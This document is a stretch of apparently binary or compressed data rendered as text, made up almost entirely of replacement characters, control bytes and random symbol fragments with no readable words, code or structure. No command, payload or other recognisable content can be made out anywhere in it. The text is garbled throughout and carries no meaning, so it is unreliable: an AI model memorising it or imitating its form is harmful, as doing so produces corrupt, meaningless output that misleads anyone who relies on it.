���F����k��*&��L�ĝ�ְɪ�(�ؠ��x�Yx�"����8���� �.������/3߰/�4}�w�h,	����D��jD��(��H:Q�b��b{���r���.��DҠ�{��؎s$���Ї�"��sk�@���]��@18T�f���M�A��-���܅I����T��#J!YQ���e����@��}�RH�L`��Xɒ�y���<�o�8��M��ߒ���8���F��~��#�;��K+�4߃̑塣؉����+	m�#H���;Y��+�Zy^TX�3X;�������* (^N�8Ny�,w�2�Ϩ�s�>�䎞��J��ێK��؉�@ꢂ&x�����.
S�؉eΕ1�^�_�(A&H�t���95��X��S�N
*��������K
X1�*�p) �P�N��?�k�h�5H,*���!������Ҳ((�"��F�O��2CP1"$��/2�{,�+)��K�ht�i$��X��у��jK�k�왉�����r��=��ꈛȞ���|�z�bc�b36<a��υ�ͣ���\�tC�?���w����輺V�Y�k
�*��%��)��Ʌ+肻�kY��衃(IQ�9%𸏻(�F���c
���>��H��{�9���)��D�v��3���靆������蝼����߄���f�Sh�(��(ȁ���(�0ns�^��(�(�Rh����x���a�h����;�����0���ͻP�r�l��+P��臾�>�@��c��VN����B?��0�z��ە�{^?�ROv�S4RG&AOf=��e�u�w��O}�<̅{2տ��p�i�>8�bv���f��ʁ؄�H��hC��(x�r2:S�p������(�ѪEd�EQ"!�|�W\�W�W���X�x����*���#x����j��8�3ᢱ(2��zʚ�vț�H�
�X�Ey�<�h�Th����̣��2Z�����(�'�\ޤX�6��䮈z���N����w}�(��(��E����C:�C:���������\���̃x�Rx̂���<��H��H�w�i�8��x�W����<�ç�=ʟ��N��ЌqN��l�H��h��؅���7�コ��-��a��a�(�T��}��]�+�Ʃph�.��77�	�������Ң��(�:FE���x��`��x����x�Hv��	H��Hȅ��Q,�%�Z�R��bGv_vv�Ȃ#E^"e�Ev�e�e���+�*ʍ�^�'���iKņ��px]9�L���}��-ה���0a�����#]��϶�.�� ñ��XQ�w� �.����@Y+���R�� ���"K"ݝ�"�������CJId�<�3�)LB�����ڟ�U��, 8IH��'�ѩ9����Jn�վ䘧�$�y�����+'�X�W���?�G!�4AYIP�2�7�pNd��$�8m�C
�vqc_.ݘЈ�FH`�(o>zO���ħ:�?����n���2��_�Ի��*q�~A*��z7avN���xO�VHǈu�JߺcmƄZȌ�z�Ɉ�ب���w�h�l�����j̉������I�����͒�Y͔��͌��i��i��Ѐ���\و�t����X���#t�
�&t���詉���ٌ�|�Hp�	M��Rt,�n�-� )�F�� �B!���CX7�uc'8�‚�����m���x�٢�Μْq������4pj�4�}�����9}^ӳ1}���4n��=1�P��i]^��*������L^��������RL���^	 � R��w�m�w�
�@l.��j�/���͠�汋 .���!/**'&��2Z)�#H�	<�����4,I���脀�`r���O쎴
�3fګ�[d�O�[�?�&sL��9����)O�ϿQ�;j�����a��������>�,[e
���L����b�.���:���
3`$@�D���\XN��0j�.��KIa����Q��"�N��?C�Df��q2s�D�H�ޑ�|т�hL6��H��t�豍l�����w�͜�9M���͕���T��ȁ�j�惱l��������ً��)z¤%DZ�\X*������y��l���j���l�[��`d�Т��
	9���@	Њ0��B�©���h�����GhJ��M���B���ʍ�m����XH����� "�"�)$}(�L��NZ�ם	��h��$�p�,���=Xͥ�������1Х���X���8��(J�����)PL�p2_���������H�~N,����AB�w&�!�-醳L�펟{H�lH;Y� ���@¸������N��Ʉ�+�pk��
�F�����8ID�q��x("����h��ξ2�ʺ��&!�5�h�yἫ��S,���`�ZY�
k��P�`�خ*�tʒ���B���lJ�r�o��e�@�� H�)����ɪ@L�uy������ɑx?��럄Ј�&�?��ȉ���8��0(�vI�
�(	�Ԩ,����L���,�-ਦ�w.�뱃x,��",h!ǝ�͢.<���a��XN����I,�J���*����p��j��	<!��*݅�(����$�(�����؉�����h
� �Mӿ@ɇ�+`H�F��X���$�ݍ����9%zʌ� 	��8��#�����&�@��%�ƙ�a��2�M�~�,�0����(�����
�(�+5xν�j��kH(j�!������J~𝡬��A��� �h��k
��+��0I�# ���VVw���Į�;�6��$xO��89���s����KWu�kH��q������UH���ʞA��������6N�����{���Y)��h��xM�D���*ɒ֊ی(C�\���J`�B*C���� �Ý�������0 78��̚K��9"����%�R)��eF�؊�����j�>X�,��j������ʄ��*�b���6��ȁB0Fb�����TCڢ�3hX��J;�r���+� ׹
��C�wֹ�]wN�H��%��\� ��ĭ��x���-I��˜ �ȍ�i��`m'� ��J�/�8�$w���i�ϰi��p�M�@�[�Թ� �=Μ?�Y�Ӯ*s�P���R�d�9UM��i��2��-���� y�5u%���	0M��m���M��,+�3j��x�[5��̼�����������ĂBH�W����c5�����I�/�2�)7�k��-��F���n�ܨ%�;�����t�hw0	�Y�xH�L�J�,X�Y�����F�tY]	����o��4k����8���5���Ɯ�*���h��N#�\xϦ4тB�˻�fꌫ�!��a��r��vʪ��h�8��6!�C��������X�<i��<��!���ը����1�u�u�`�k��u�v�y���
B�)� ����2!�\��@ȱ�(�j���߇�k�����tx#]n�:#�P'2���t$��>�:��a��0��?�?Z�w ���0�%�S�[JH�!?�Pİ�b7�� ��0�x�
�+P��Y���	�l��"x����o�7h0;	�花`���O؋��
�`�LH,S���){&B	Ր�d8�U8	Q�0��I�w�p���U�����#��A��X�d��2�c��Ȏ�Р���������2Y�(4���Y����2ً@i�Q���9��/�`�x�x��(7s�I�	��F�4Hc�u��M�q3�q����w�9MӴ��dFM���S������
z���A���ؼ���W��?Y����H����`�o+	��=�)���#�ɜ�(��RZR�#��������P�
 �0r}#��@��J��3����ȋ�$�#@A�($��x)�Z�h�Z����
���?��P*�˥�L�4���� �"�-���`����	C�
����0���У��+ۦ[��̐�����l���?������w30�LX�@J���P������̄�x���h`�[��K�(*#-y���a��
�Q� ���.�x���.��5��?��Qa��Śsx�9�#
� �����p����07C�2-�(	���duX��2�G�FLk��(�� z�4�yVa�l|�]c4�AFe�ϭ�c ���
�L��
~Y��p���`�pR	��0�Q�"����Y���6o��`��rY"Ɛ��������H<��w��,��m	�I	���7����Ԡ���i���������t���j�I¾�q�$�����:��� �ө�	ğ�?]� ���3A�?�A��3��(�%\�
�@ٰ���	��
�p?�0W�²���.���10$��Đnj©��ȠG� ���u�
��3��8g�(�r�,;��x����4����}��3i��R,?��P0�/������8������p�Xm��A�Z,㐘��w�(��ӥ�����H�4�3���0�?1��YFQ ���A��a����ܴ�ݴe�FuЙ�ȍ� ���E�8��N[ EۘR����� ��p������8�h���	����P�@��-D0�x�<�	���	�	�X��<��h����蓥؋� ��DE���O���4�`���H����`�����
�*�7�#��7�R72�@��l����+��}��) �@#@��)�8Q��>��و4w�:YM�`������%*����%�¿P%�c=� �]�H���h��-�b�5P����x��A� ��= �۳�F[��ʩ�
��tڄgb':4���֐�M�˥2~��3y����=#1?x��8�Sm��`&.����2P�2����/;
���I2��$��L��Ux.>᠞�M>a&i��8
�#�������	��iaEe ���a�� :��2����.��v�� �m�w���T��Nsp�B�����0
�������P��T9͙����� ����N�隼��@�MPUG��	��,�uԚ�p��q����+��j!*���ьe�;e��P>�h$nˊ�X���-�P�L�IG(��p��s#7:7 $Q�螠E*��ψ�� >��� �8�A¾$w۾K�Dj����2���
#�*��ⱁ3=�x�*��tS��T�2ȯ-Zn3��h*L���Xr�QH� �)p�ذ��w���[!�	0��"P�;���
�(���Ġ�Ш@A�جM�8��͢\��K\������^���N�����_)��������U��p�,)�2p
���Lژm(��ё�c��zJ �5K�U�����\ ��3��mH��ܔ���X��Y���,�����a��l������h�ꈙ0������,� �Ѵ������؊��f�u���`J����`�0����U~,�GB5� wФ��aJ!������0
�x�۠�ѯj��Qo#�������
��� �RR
�h	���,U�(>s��#�ٙ�����A�(	�(7��mۊ�p���
�h�������x����)9U@�H��h$�h�L�P�� P**���%lH0���(�[�Mn��XS���[	����0D�iT!H���VB&t�?鉬���� �Yy���3@����X�Lhg�6,�8A8
� �� `+��L8	�xw�){��:
�x�I�K"��O���8�k��
�x������xm�fU��.M�Ş�W@63΄��"���
�`����X�Q�׻8
ld�5�.�q~����0�UFQ��܋���Ӎ�@�$�x���Q�@W���Q.��I��<����Ҋ�p���x�x�h��<��^�9ꊞ�����!�ʋ	�����|�4��H|3�Qq��ѝ�L�I΍�x���RЪ��>�v��d��)8�$��Y��w [�H�K�(�����p��x
� ���@��<��3R ��@J���`�Ԑ ���Z�qH����A��Z�"���6*��Z?%�0�Lv�R���E% m@I(�����	�^�%�[[BG�Uk&|xmx����\�[�	3�8ʨ�k�����G�Yv�����(��إZ������q��q���Lx
�����߰K�:����?ٌ�.�@�0��Z\;K-�:Y��� %L��ݎ������ظw^��^��Mt�ͮ�	s�	��?��>7������ /� ra�U���N{�I'�	��a[��x��0:�艽(�פjw؊� �ͨhDW���`t���@��(�)	χ<�Îm��(x<��ѡ6c�'��㛯0�H�ky�	�
�h��d��v�FR���J��L���e�g�
H�~$�V��#��`�@��������~���=�@�-Ȫ�?��A��m6=�h���m���H���ܶ�Hzm��3�����w�ƴ;��/�.�	z�aO��!��bۂ��8�az�����X�	ˍƕ��xd�;�F��"8I��,����	���&��i����.ĉ�M�v:����>�vt}��M�_'�4p�}-�!�5���(^��v��s]�3���K�B룄E�8}y_�3�ũ)�c
����j0 ^�m8m���+^�9*.�fT�6��n�[
^@�UX��E����cFELB����<��(�5�Iqs�H������H����28H�pĞAw�A���tI�)VM�`���f��С�*o
��ΐ�� ȩ� h���`�����I����p���9޽vܻ��&�kv mǡ��p����U�6��ˮ�Z��8X��Z�E®��T��C��
���d���\d�H��IK��ynӔ�o���	����æ�V�I�1TjMԖ(/��
���H�6�hȊ��x�-���3d���&�"ɏ���o��(�#��`�\4��.�rȍ�dc��c'Klw��6�R�.������HÍ+���5(�K���L����L.�_�,�6���=�K�C*�4�'ìP���e���t,�7�QL�I��������������	E�P����'�U������)Z���/���p��:q��������Q��;�O�~�3�I���P��n���B��4>H�zp��hN��l���t!9��;Ż:�8�v����1���f��K�^M�J�� �M�0NhyIi�ޤj�i��w�i�0HL�Jp;����f���j�݃hKW�����m�q���m��a���W���	��$-I����L��N�״zN�7t�J��vT:��(H�����ǲ��ϼ�vq zu��Yç�(*�:J�I��8����x��b���m���jZ�Z	H����XHw�͈�A�2݊ �!����*W&�y���I���]����¨������-��u"� ����$�vb�KH]-�(Ƀ��B:\��͂�����ʏlw������8ہ���� *�(�M϶:����M���'�U��1�يn��`��sjA�����-�	���뜎��QB��,@��j��;J�ji���n��;��
+����YB�t�&��&�͏掑%���ϡ���T�J�<H
�,��xϭ,�%a�A	�]�	��ʟ������u�����h��o�K�ѧ��M��͘I�B�F���~���J+��I�k�
�\0�XO�x����	���˪0
���w��)�0�k�\* �)�]X˥ٟ	�����΁�t �>�����a���� �����{������	y��8X��,)�x�!�5�M���ɬ����ro7܁8ݭ��h��|j��6x�����x
��̪����")��]$�(�T��!��۱j�\)��`#�^�����8h�P�C�7��)��0�+`H*���ϔ�����)�Y����I/��&y���������b��|�jP�~ͱ���ɠ�w�� Y���'�)���/��J���
�,�@�	��艋�D�
I�����$؎�P*��R����)6Ѓ����pV*�'��¬��O�kҹ9o�M%�-N��iD�L
�;)�O��{�	���S��9��<�A5E�ٖT��M�h��Jی}�F�:����b�����+�z��2Yo�т�x(��i(�9�$@;:����]j���K����\)��:��g�W�k�6�	�/����B��Ȫtw{���ȳU��
Zί�Y���#���p�ާ�($�����9�Hޅ!	#Lv����J��pʮꟗl��� иix%���i���xj�& c������I��d�:�h���Ɋ1`��I������H^^��'u>���fSFY������ �0��������͂�{IKj�գ0J������t�C�B>�9\�φ"�ͩ�A��p뜙D��Ԃ� z�hFR ^���H5/�����h�l���h�h��T!�w]�	���������yHLLE����B	���������ɋv�ؙZ������M�p�4j���M���2��f���ٯ���Tʁ�؈���/�m�g��ʬ
��g�o���M�ȁRĈ�+~1zX�t��b�ʒ.hV܄*
�Ɗ���e' T(��Ʌ����8�w|v���֊�5�*������J�<�7������p#:�5��u�91�$�㐮�b�,H���u#�aXr�h��H�|_��%��pw�b�6�_�i��I��h�3xM��ʏ�������H;�����=�݋<-
����0Y����d��S�m�7�(0=3I��h�@Ț �~�ɴ���_�QȔ�J���@@��|h�=ڊ�	�1��@D�����͎���L�Ԕ�p��L�\˽�T�4�L�ߡ$��؅�$ͧ�i��M��Ϲ�ϛp�G5i�q��0��8���椊]u�]���p˧`���m������HoLK�ȉ�
��K��J��O��I)O�F�wTJ�谈�^O�D�4���d< � ���V������M�|��e��~�¹I��ƌ8�����Vqqp��p�p<�)J��B-0�-|�Ќd�ݝ҉�K;MG*��*���k*�B��K(��!��� �C��&�~�� ��ey����u��t�s-Wq�qi��vk����:)ʊ(���H�8�"Ń+�H��X;��=�S�!��L�@��i��4Y7|���1]�U�p��\��4�Ilɚ��%Ͱwd�F���p�8I�`��~(�~���)������QC��$����l�O����I�$���x���BJB�O�` ��UY������H���.G銾�U�i���@�����T�`�� I��
 �iDP������㸉���pK�xa<�k�.�pK�8H���� ��@n� c�|ؖ��с�B�J���� �"j�����o������
i�p
��������ȁ(b]�b�Ya��s�/�+&�X�w���+"x�靲�̯�A�&���to��
x}ʲ<؛��Z�'�l���8��uy�t�qeI].�k&�WӉ��W$-׏YRs��ry
 �,����B���w�I��	�,g�rY=���ٮI�j��a��h�����2	�P,�h��-3u,�\��Zɽ��H���AFp�� ᭭.�*D�<���(�X ��	�\���I�8a�Hk�Y��ʔpˢ��L�������x��؏��ˍ4�]<aH�ɰw
�������G���<�)
�J""b�lЬȳ�bPHO��ș�[]�%N%އ��H��Ȍ,JR@I�pK��IP\�� I� 	ݬ)����LO��� 	��#� �T���� F�0�j���U8�E
��*3F
��˺�
4Bc�DJ�T#�P#�@�5f#�@cHvc�h#5���|�܋\H���/��Ǻn\�ʁ�o�t� G /��dEV9�H���ٝjQ�{a��Ks�������I��
E^dV���tJƁ�}�8w�,Ɋ�&��Z^s���j+�� �,�� &L�'�%�^�W$�Pz��|�P&��h��B����(������Ȧ
U.j勆ݣ��4,�r�H���(��1UƬ��Ȗء��ʚD�m�D��H�����H��ĺ��ؙ�m���v�La��:&�`n��� 
���( ���(Jbn�YX�%M���]�Nf��z��-�YDκ<į��f��C�Ч����
�� ~TGK������dG}�I����w৸Ո�<�t�����ڹ,�tI���E�Z� K�(�y�*����sr�u���	�q�y2�:J	�t	�\'�s��8�s稠I�w	��x�x�8��I��I���C8�
���PU�8���Q�������9��{�Q�
��������o�/U��ppt��dJ�$���ǹJt�Q��TJ�`�����=��Ɂ�*idD�IF>G�$/s��tҙ���E��`^��t	�}�r���,��嵎Y�L ��`�w��q	%�e��z��zP�N؊ J���"!�E��ɁX%��y��]V
Ǡ,IW:�V�m�>�TflŴan����&�-4	��D�f��Q��XEM�`f��{��ʐ�.�����fz@�{�8���8Ne2��{�x�y�ZҐ�x��i�P
�� �G�А���'�݊����F��� ��|R�ɝ܉�g�x��<�5
=�S��|̣���ѷ3<��|�0��N�o<�g��o���H�ʂw�ɰ�o��U���da]
q�$2t��\��� ��pmXQ)��]/�n��gAxQd&���������PU�A��^�����˲��-��7�/Ժ�� &�,�a�K����`� m�$E���^Pz
��z� 
���:��謽xJ�@`QJe̼Ӥ[�D��T�j:�����˦��D���`���Ρ�~^�&�Iӕ�����04��C@Ir^�����I�`ڴ�������������?��?������,H�����w`�~\��K��������Ȍ`
����4�O���I���y
�C�
�$
�`
����r�Ԋ�����p	3��а
�k|����x����H������@���H�Ԋ�Px����p����w�wp��C�ɂ���j�M���#�
�$���� ���8�8���cU���왤K᳉����Ǯ���p�$�\���1,��B1~\�48d��B�kA�4�F�L���������%�W �:/Y��w���t��/�ɺ�F�qIR�Y���JP
A���/�eq�K�3��þ� 
��~�s���-����B�������oʢ����k��G�|���f�-��3��aƚ��ɡJ����HӚs�]	�@	� H2;�3'32	��2K�4��5736o�6�2��􋱼��(I���� ���K��	d�K�4�Ȼ��JW���˿T��
�@�L��LC��<��J4�L�	��t��0��ʡ��p���,J�t@�L�ȁw��Cs���P�,�9։��-��0��H��ˢ�pKw3d��A�`ʋ����Y��u7_�Y�5RuP/uQ�5+u7���뉏؈����TV���艀P���v�HI������j�6��	� ���I��I�1�,���,J��ʢ�v��y��K`�Gp褅�NVq���9�)ʹx����
>x�(K9gU
Db�*���X��
�_G�������x��+�%��˪~�#� ��Q�`�K�{WR� v]�P�:�rq����
�w�~;�~�O`��	��K�/�w�8��0������,�hL!�(�X�-��(��*������jx �����U �a@������yڏ����A������HA��G�A����+�b)!���\`ۑ�,
�B���Ͽ��&I�����`^���j�\%��&����bS�[>�ld�;�����}A���!�ީ���j�A"�K�1�Ja��R����?N��k�E.E^�e�2��K.��0�[H隶E�8w�����&���,'e��T>��0�&Z���k��؀�H�e�Y������bz]"ճ��QalCۨ�Վ�p�4�r������Ɏ=鎰�ʰk�vX���hX���Xȉ��(�
<ѹ����ί��o�����A���x����z���$���z������ԩ�胖>�j ��\�
��b-�$t�E�ԑ����-��QL	����	�y�h�� !�X�	�<�؉�����܆���Γ�����Ѽ��w<�����Xŋ�(�ֶl�߬���ͳ��߶pH���}\��@��֙m��@(��YI��Fp���@MM�� ����O���)��A���˭�`(����),�"!��Z�'NbA�)|U���)W�|M*������)
��:P��&>
�������ovz�H�{#'�ԓ10�.Y-����qm���摿���1�\���=#X&�"H�4HJ#ʒ�n�b<�t(��a.32�#s3K�$��z6f���,w�vڈ	��PΓ=��f0_Naf��J�/��l3IH��Ɂ�$XK��8xJ��`�y��t���Hʓ��y��!�)��9�����*���Z@��'-)Y�R�7��h	��5��D��1Ĭ�i���,N��j�m���6Ƶ�@G����阝��֔�����|tz�5|Z��՗Z���-���-}�~�����M���0]$��p�' ��ͤ�!(�Bb����l*��Q� ���C�+`������������
�w�Ժ�A�j��\c�9��X(�-�ɜj���8a����KXK �D뛋�N�n��$��F�+��P$�-qj�7�X��� �E�<`,�e����Ε-����,�]8�#%��c��A�>>������R�h<����Tl�2i��Y��((�rE
��iP)����	X�jhh-��(ê���8*����!�o�
Gʩ���a�̅HJ���U�D]	J� h�e����c�ְ��ꡪ����5�ϧ0���d�w�p��9�\�[;|8ƶua��W�[������&�Wq���}I��*��0�����c3]�f��zJ�08�$�	�tj��ޏ=��hH��K������,�=�:���+�蠩�Q��D쭤�^��ʒ*�j:i����� ǅ����]�t8��0����9��#�{�����9�l���9Ɇ�4=��M��W�i菔�}E�dR���˰�5E��N�UȞ ���ӟ@�~����C.y�K�8?qc�ŋV�ϽGwI̿��<����6��,��n�Z���6;�p���{p�s4��L�,{&yO�D0�Q�����׳	dN>.����
�9H�H��{���̩��	�D�Y�6x�9���
�ʶ����QrY�̬��$�.c���XH�[�H�8Ņ���֚�4���(��rM�T�G�ه�]KV �Y!˅B��%ڍ� �K�� �[��{9'�m#�+2߉�8��*����Yz��2$�=���+�|�����8��(w�F���h
��aο��飛C@L�5��v|�m��\��𩝭�=���:�%z8�Ǖ���
���ՠj�2h	��(Y�<*�E����Z�<
��ޭ]�}���Z*u��Ĭ&����n�^R�R����d~�0V������8ZxKSp�3��k���H=9e��{�Pj^�9q��DH
>������S�T�
eN�TU>��w�BC����������@�+���BY3���إw���Th�h	{&��ՂL�wh	��h��@�M�(	��K���'�1��μ"����Y���Ɋ������=8�ο��[��x
���	���T�Y��I��dJ�f�"�G�ӕ��b��{<�ˍ"� �����Ր=�h$�ͣ�q�M��D�����荣���?���.�����l⚺���d����x�͛�Qh�ڈ7�4�a�QRh,Y�#��p�K=��� j��z[*�ͯ�TA�;b��Ď��L����0H�O߶z�twl��qC��|!�ub��r^_�zgte��sAg6p3��{�w�kOvrvl��u��~W��_׈��vYw� (�|�u��w�X�u����������W�b���(�����X������PH��؋������Θ�����X��X��8��x��x�՘�׸��h�<I��I��H5h�6l�ζi�G�(���$���oXH�J���` �`�(`�j�����	���b,ǚbhAb"�L2F�0Fc�Mو��0���/�e8����0�w+���X&eڭTf��D���®͜�H�����+����e�m���A��+Ĝ��0H��z0hŶ,����J��-(���@��
7v�7:휲I��h�T$��
"���!�Y~Td���`�#H��zH$���&hp�q&��;ٓ?�3��%���ȈNٔIY�K��[ٕ_��N9�Z9�R���ɖSy�h�a9�}����H���虎:�kY��ɨ�:�]�uم\��a��������.�����:�������/(��:w��ګ�څ�Z��:��:����������Z�����:���	z�/H�Z�Z���������h�h�ک��Ȁլ�D���|~�,	��n8��n(�0�`�`��`�����	��h�>�&�"�zL� ia ���R,��I�V��4�����ʹ�
f�m� ��������rxx����0���d(�m���+�*bx�*,����z����i�-,����(�
�{��D�DX�7p#�~#�*IΆ�wC�*�Vd/�!�g���4�#���*G�*�쨘BY�5sX۵_��G��mqh�q$9�9G�l���wLٔ}���u;�[��]�wH�V�wt��{���ܔ�x�u��c�w`Yw�����苿���ܩ���<�ǜ��|��\����8�\H���h�Q���������DH�H��h��H�%���������Z��	�$:������������{7$��$H�`�o�6,4(šY����>o�;�̤�T�w�<�=�u������;��h�T��`4h���`�	
*�}���BtX��d��`*�-d�`J�M���+v��
�����g����蛶(�Ҫ���/�Ȃ�b��h��Ŷ�7�:M��)�^}T��b�
F^��YӴ*�� �B����J�&(�Q{�9��#��_�q�U;�G=�my�Eݖr�m}�o��y9����Gʁ�w���c=��Z�[ɋ��s{�:�%(כ�ɯ<���%ȅ���^��>������zw��Z����Z�Z��\������\�����:�Q��	��ȇ�����ȁ�H�������������l�9��X����]��́�J��I���$���	��ȋ����)Ov��r��c<cz��d~��{��i�S϶h��I�FH�Ā�I�B, m�����e���!l�ixvO���N�ݫ=+�������;��}��a���� ��	��"~\͍���,(�J�����	��f� �β(F���*9 ,��	(w��� �,����c������	�I]q^ݕ�Z��聪���E}��ȁV�����J��z���'���G�����H�l{��\p�Ȍ���}?px�����w�u�i��H�6ȉt;v�<ȃ8ȓڪ��%�Dh�����𙸞�^W�����H��u�	�0vZG���λ����h��H �p��P��<�]��0�!�-,H������:��8��h���^GЇ2h����>���	Hϑ��JIl��w���*	��L��o,��f��oX|������`�b�&A酉��h�ez�r,w�da������	����)߇Ȃ����.�/�����Td��T$����`���FF���J�j� ���-Ю������_�����ر�������Ӷ	����)=�/]��������Jձ�#4{�(�Q{�ȁn���)�荪�t)�tI(��vQw��v蔫�t)��Hp���I(�򛬨���*���)w��҉�Z���+;�&Ho��R�Ǿ)��i���/�i�`݌�ȝR��6	�Ψ�>(�����ȏR(�ȈR6HwD��	#p�>H�β+i�bg"�0Ȍة*;�/�˺N�>h����I�l��I�I���H�����*o��I��ɑ�9k(��ɑ�i8�Ɋ���7H��,c9;�N�;����*�I� :��~�����Gp�h�!(�F�=E(�~�z�)<�Wh�"����6���i6�D�I>��Fw���4��i�Tܭf�U�n|�ul�?��Q�gZ�na��L<O�I���)��� � ���	�o�7/����'�\эڪ���+����m��]�}��)��Y	��-�?{a����{�f�F)�]m�4���/�t��j3��7�MՑNU��JN5;�*�]��kی,�+�#�@�*T(���蝄R���@��/@��$������vh��p�)BO4�8��H�NT��)�-T�j��+��w���w�ڈ�蝦�9�ɛNT(�ɛ�)&y2����h���+�	��IY��蟮5���F�U�>��%h��5Gϕ'u�*T���H��Ɍ����X��W�>�ҳ_�S=�3=�Ș���UP�?Z� |��?��)�7�Lޏ�uc�A��*��	���`��H��T8�:�珝U��{L獻1����JI�P35[��@�,�ҷ�h	[� ��*��'@�ؖ(�&��	��H�ɧ}Z{Lie,�􈏾ʏ�hw� ��F�º�Ք��Ŋ�\M6Q1� ��9���7X�2�4���7�6MyN�KosN��(�2h����(��h�*��Ԧ�ia˧|ԦL���&��E�+�����6V(�I�)Eu)�h�@���NY� 4(T���I��	@�Iv�	�ځ@�+�)�L�+�U(��+	�tY ���ͨE�z�i����U��Dh��7�,�� T��7��\�i�
�Ǵ�+����H(O��ԁĦU(��}|������{ui��`0,�w���^�Z���	=��_�s^�Շ�������4�?)��z���Qǆ�ȧ�І��/�v����S�(��i� ƭ��ňJ���&�)� "ʍ�8�(RM��$՜����Y�N�6�}a�/�_�Uz�I���� �q:-�����0Q�K��*�k{�IՇ ��|�=�3���h�`��/��Rܩ'̽���H���͑�mŜ��p`�{�������_���Ϭ�1]��0���*�jĪ�����@��6����w8Q:U�,��򋏻��0��J=dQ<�C��j[��4���n�Х���z�+��Ì<�	��y�t	m�3���&[vό�eÞ�0)�����D��)�~�����N����'��#p��+ U] A�Ͱ�H������hG���8��4�� >��*�'4:A�rB��8h��lHJ�A����4*է�����80pN� x���է��`ǹ��ḭ�4�	�0�M�k,�źA
���"���8IN���I��l�w	����M��I��T��`o(����6A �r ��)`�M�)�!�2!����D��®+�
"�	:��(\:��=H
��6�k��"(���i�Ŷ����N����\�����܊�ً�=\pJ��.
����F���j���0Y��([���L�4����K��ʂ�{���e������ق�m���p8۫(���Ϟ���ĺJ��h��0H͈Լ]������x-I�1�	��*�� I
"��l��)�nw{ð$lX���Y�M�<�-�������ץ���*ֺ�F���S����`J��,�BQ�p�.�7�Il� �`�¸�
�RݚɮQE�C�-ܛ?�-�60�-�8�
�/H�Q�z�Z����v錚�p�aF5���p-6�b8)�J� C2b�IL�3 �FQ��N�a�9H�a�)��������0��a�������7��!Պ����?�k��:A �	����:��'�X�)fWMv������b��\*�-����w�jܢ�y��
� "����;lP"�(%� ���c�&�'��$�(*�,hN��(��l#��Ȁ��qΪ�
M!��"@$�W2M��J9�Ï@������ 
�@j�`-����Z��}��L���H�l���l��LM�����!���@ȏ\m�0���DY�8���ɋ�`��xĜ��"���̧`h�ʓ�X���p���2p@� (��8BQ�ϋ�C���������ƨ����^<�v@�D?8�O�+w��H������:�;�b�H�D������#��H<�$*�%\����[�όh�����c���J�\H���kɵ�荡t
Rɍ���?�H��ؔ��}q���Q1Wzn�hE�C{O�,8���h��X��؉}�k���!��bZ�(���K*H����
B��:���Pʟ78M��uy\��� +� 6/6!ű(\�6x��,��j�������*
��XE�mI���ߒ������x�,LӺ�	*�tHw�`d�ҁ؞�����ӝ��N_̊�������:YЋiA�.����ל��: R���=� �L���˨��M�~"������@h��غŻAC�FX��
��i�F��LӘH��&��ņ��П@�Ȉ�i�蘭�쨋��o�9�m]�{E��@�{�[�"n��o��x����%
�MG��1���I�@�&x�e��� �Qޙ|ʁ$�
�jބ�PJ�!�|$� ���ق��ꙙ�ղ�wo���v �����|��2�n\8��,o����jɖ�d��M苋"�Ǥ܅�hɱ%�3o���=M�=�	̑(�n�B�}9I�fk!v~�\Ꞇ��9찈��)�-���b�(ܑ-.#�ɓ�`��Q"�4B̐����8�6���m"��&hN�4	����EЃ˓MH��My�"�;M(����	�s�a@��Z�Xj'��ޞj1^��;���PP߰^���K����O�N�U9>�OT�:wE-3���C���0��{]��K[ ��FΚ��x2QM,�,8��%��}J��i���1h�O�i���H4�����kV�z%�� Ȣ��L�n�'�DՖ�}�ψ�Hӭ��e���@ֽ�(��s�tA�T���d�Ɓ�0X��LI
�t�H̓\d�ˋ�p�$�}d<Ed�߈���2^� �x'�Ω�i&� �Ǵ>��Ʌ� ��،���)�p�;�	��f�0k�� 	�H�)(�2�,�@#a�5 H����ePwꜟgc�ɂ_OV}+`�.B6n��f���p�2X��rx��lG�u��Z�]���:
=���ۙ��
��)
��|h$����X�����&��)&����9��?��i:�݄����ݻ��\�1�X����̘[�\.����K�#m�*�����|O�b��c��K�	
yN�l���i�{N�܎˛�p�������?��ޢ�|�4��_���(�=��h����Xڮ݊w�ɹ�.က���(w��1��n���8֠�<Y��(�и�!��Q��_�o�p����ؽ'I�u�Ìj��n�؃����� O��r�������΄�(�x�A؁;؂���Qi����8(�6؁>��m��x�����-��a|�:[�����0����a��y�؆8�)/��(�R)�:�5(�+(�T�@.�Qi��X�Q��͸��荄���߉�� �y�S��cK����xˍ�~����K_�J��(�;����a��^��l��w��h�N��M�C���p�����:z��,ɖl�]��-����=n����k�kO�[
���"���gH����\�?؊�����;�ޜ�*҃�s	�������L�8��{N�dJ�c
� �T]սI��H��ϻY�����t^�������퐱��,�̭����5�Ѱ���̖��1��_�������x��_�e�=9��H�bI�\����(�u���(������=�o��h��(�{��w� �h�7�>��si��8���?H���N<��H�#��N�(���;��.eL�h�A܌_���ؾ�+�#��Z�'��i��*�TP�a9��8��X���?�h}N8��J����a���:�;����b��:��X��H��H�5��m�:h��~�(�;��BXZ�X���ݏ|�j�^/�P�SO��ޛ�����-��\h�9*(�ި�
ֈ��Ȃ�`�������`���鐜��qԊ@����x�_��<w�r�����l�,H��
��ϕHϣ����q�󜛽9�lʈ�������q.��8�Ơ�1-D�����!�Q��?!��0�;�!1���
A!�-�����QF	>�Ұ�.��,J������(�X���=��ٮ-x�@a��h�қaI�ҋ v8���%|�`��A ��(���t�>�C��R8�'��о��;��������0���H��h���f"����H�w���،���Wwо3����Q	�@���X�\H�5@�����A8��,�+8��{���(�"(�͡3��h�n��h�(��*�h�O�'���8�	*��ȍ���[������z��"�]��a����V��^��L�(ȅ�Q�J�H��m��r�Y�5��*��T��wNH�T(���-�S*ݿ�_8-���꼝�Y-�үL�
���\��l.� bڼ����̈��o:�`������v~�ܐ.
�Y��1�Q�!w�R��?�B!A�۪������p,<#:)"�P�!��H����1=h�Ƹ9��si��������(8���-��y����'��5rb�M�/�\��x�Qف���v��N���8�8�v���� �
8�_&Fi��Z����s鍜������H�{������Z��H�ۊ�j��H�`A�-�I�M=���'����RH�v���x�G��Lh�L؁'؁胳4 ��(�j�g���r󆨃2؍;тk����w����.���ۍN�����R�*��}�ų����;���+�c�\����ݛ�َ��>aX��o�㓻�?��G��c>Y�T��쉹���-A���]=�0���e�S.���9����B���7�����x�3̺91�X1�)�ڨ��h�)@Fs�� �Q/2���QD0���� �H�
